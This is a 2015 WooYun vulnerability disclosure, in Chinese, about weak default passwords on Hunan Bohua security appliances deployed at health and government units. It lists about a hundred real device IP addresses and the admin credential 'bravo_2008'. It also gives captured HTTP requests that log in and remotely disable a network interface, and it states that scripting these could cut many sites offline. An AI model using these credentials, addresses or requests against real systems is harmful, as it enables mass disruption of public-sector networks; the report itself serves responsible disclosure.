漏洞概要 关注数(24) 关注此漏洞
缺陷编号:wooyun-2015-0105208
漏洞标题:博华科技大量信息安全一体机存在弱口令漏洞
相关厂商:湖南博华科技
漏洞作者: DIYEQ
提交时间:2015-04-02 17:03
修复时间:2015-05-22 12:50
公开时间:2015-05-22 12:50
漏洞类型:基础设施弱口令
危害等级:高
自评Rank:20
漏洞状态:已交由第三方合作机构(cncert国家互联网应急中心)处理
漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]
Tags标签: 无
漏洞详情
披露状态:
2015-04-02: 细节已通知厂商并且等待厂商处理中
2015-04-07: 厂商已经确认,细节仅向厂商公开
2015-04-17: 细节向核心白帽子及相关领域专家公开
2015-04-27: 细节向普通白帽子公开
2015-05-07: 细节向实习白帽子公开
2015-05-22: 细节向公众公开
简要描述:
博华网络信息安全一体机自2014年以来在湖南省卫生、政府单位、事业单位全面铺设以来,网络信息安全一体机一直存在大量的弱口令。该设备可进行批量扫描,扫描之后可进行批量操作,可远程断开网络,造成大批量卫生、政府单位、事业单位网络瘫痪。php程序存在权限绕过漏洞。
详细说明:
博华网络信息安全一体机自2014年以来在湖南省卫生、政府单位、事业单位全面铺设以来,网络信息安全一体机一直存在大量的弱口令。该设备可进行批量扫描,扫描之后可进行批量操作,可远程断开网络,造成大批量卫生、政府单位、事业单位网络瘫痪。php程序存在权限绕过漏洞。主要是设备后台对外开放,因此可以远程控制设备。
地址举例:
https://220.168.67.186/
https://220.168.136.137/
https://220.168.151.26/
https://220.168.151.20/
https://220.168.151.41/
https://220.168.151.49/
https://220.168.151.91/
https://220.168.151.64/
https://220.168.151.55/
https://220.168.151.103/
https://220.168.151.192/
https://220.168.152.12/
https://220.168.202.140/
https://220.169.92.225/
https://220.169.131.184/
https://220.169.132.99/
https://220.169.140.92/
https://220.169.134.144/
https://220.169.147.125/
https://220.169.138.119/
https://220.169.136.94/
https://220.169.160.108/
https://220.169.162.99/
https://220.169.167.38/
https://220.169.174.72/
https://220.169.172.98/
https://220.169.174.81/
https://220.169.178.109/
https://220.169.179.171/
https://220.169.186.153/
https://220.169.195.48/
https://220.169.196.167/
https://220.169.195.247/
https://220.169.199.155/
https://220.169.199.254/
https://220.169.206.141/
https://220.169.229.205/
https://220.169.229.207/
https://220.169.229.209/
https://220.169.229.204/
https://220.169.229.206/
https://220.169.229.203/
https://220.169.229.208/
https://220.169.167.132/
https://220.170.15.247/
https://220.170.48.79/
https://220.170.48.219/
https://220.170.53.225/
https://220.170.57.10/
https://220.170.61.50/
https://220.170.69.54/
https://220.170.89.86/
https://220.170.89.91/
https://220.170.89.82/
https://220.170.89.96/
https://220.170.89.81/
https://220.170.89.83/
https://220.170.89.84/
https://220.170.89.93/
https://220.170.89.88/
https://220.170.97.34/
https://220.170.100.247/
https://220.170.102.201/
https://220.170.110.1/
https://220.170.110.66/
https://220.170.111.40/
https://220.170.114.130/
https://220.170.120.198/
https://220.170.127.187/
https://220.170.130.172/
https://220.170.131.186/
https://220.170.131.162/
https://220.170.139.60/
https://220.170.140.20/
https://220.170.136.31/
https://220.170.145.167/
https://220.170.147.61/
https://220.170.147.239/
https://220.170.146.19/
https://220.170.155.32/
https://220.170.155.74/
https://220.170.155.77/
https://220.170.155.31/
https://220.170.156.124/
https://220.170.156.37/
https://220.170.157.125/
https://220.170.157.191/
https://220.170.158.155/
https://220.170.158.254/
https://220.170.160.110/
https://220.170.185.187/
https://220.170.190.246/
https://220.170.202.227/
https://220.170.213.150/
https://220.170.212.24/
https://220.170.213.43/
https://220.170.213.157/
https://220.170.215.171/
https://220.170.222.126/
https://220.170.232.192/
https://220.170.235.4/
https://218.104.157.158/
漏洞证明:
==========POST登录抓包信息===开始=====
POST /index.php HTTP/1.1
Accept: image/gif, image/x-xbitmap, image/jpeg, image/pjpeg, application/x-ms-application, application/x-ms-xbap, application/vnd.ms-xpsdocument, application/xaml+xml, */*
Referer: https://218.104.157.158/
Accept-Language: zh-cn
Content-Type: application/x-www-form-urlencoded
UA-CPU: x86
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.2; SV1; .NET CLR 1.1.4322; .NET CLR 2.0.50727; .NET CLR 3.0.4506.2152; .NET CLR 3.5.30729; .NET4.0C; .NET4.0E)
Host: 218.104.157.158
Content-Length: 41
Connection: Keep-Alive
Cache-Control: no-cache
Cookie: PHPSESSID=h1ddl388rq2v1lm9d9edehj0u2
username=admin&pwd=bravo_2008&login=login
==========POST登录抓包信息===结束=====
==========POST断网抓包信息===开始=====
POST /interface/phy_modify.php HTTP/1.1
Accept: image/gif, image/x-xbitmap, image/jpeg, image/pjpeg, application/x-ms-application, application/x-ms-xbap, application/vnd.ms-xpsdocument, application/xaml+xml, */*
Referer: https://218.104.157.158/interface/phy_modify.php?key=eth2
Accept-Language: zh-cn
Content-Type: application/x-www-form-urlencoded
UA-CPU: x86
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.2; SV1; .NET CLR 1.1.4322; .NET CLR 2.0.50727; .NET CLR 3.0.4506.2152; .NET CLR 3.5.30729; .NET4.0C; .NET4.0E)
Host: 218.104.157.158
Content-Length: 281
Connection: Keep-Alive
Cache-Control: no-cache
Cookie: PHPSESSID=h1ddl388rq2v1lm9d9edehj0u2
ipaddress=&ipaddress_old=&mgmtOld=0&desc=%E5%8C%BB%E7%96%97%E4%B8%93%E7%BD%91&addstore=&appendip_old=&multicastSet=checkbox&bandwidth=&autoneg=checkbox&speed=unknown&duplex=full&if_name=eth2&old_bridge=br&pathcost=&priority=&mtu_value=1500&bandwidth_old=0&submit=%E7%A1%AE%E5%AE%9A
==========POST断网抓包信息===结束=====

只要通过脚本,简易的编程,就可以实现大批量的设备物理接口断开,从而可以导致大批量的一体机罢工,增加维护难度,给需要实时网络的单位带来困扰。
修复方案:
后台禁止对外开放,大批量修改弱口令可以最大程度上避免大面积断网事件。
弱口令 admin bravo_2008
版权声明:转载请注明来源 DIYEQ@乌云
漏洞回应
厂商回应:
危害等级:高
漏洞Rank:12
确认时间:2015-04-07 12:48
厂商回复:
CNVD未直接复现所述情况,已经转由CNCERT下发给湖南分中心,由其后续协调网站管理单位处置。
最新状态:
暂无